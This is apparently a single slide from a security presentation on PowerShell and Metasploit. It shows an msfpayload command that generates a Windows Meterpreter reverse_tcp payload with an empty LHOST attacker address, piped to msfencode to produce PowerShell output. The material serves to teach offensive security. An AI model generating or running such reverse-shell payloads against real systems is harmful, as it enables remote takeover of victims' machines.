 PowerShell and Metasploit
Generating powershell payloads
• Msfencode now supports encoding payloads
  in powershell.
  ./msfpayload
  windows/meterpreter/reverse_tcp LHOST=<>
  exitfunc=thread R | ./msfencode -t psh



                                             35
 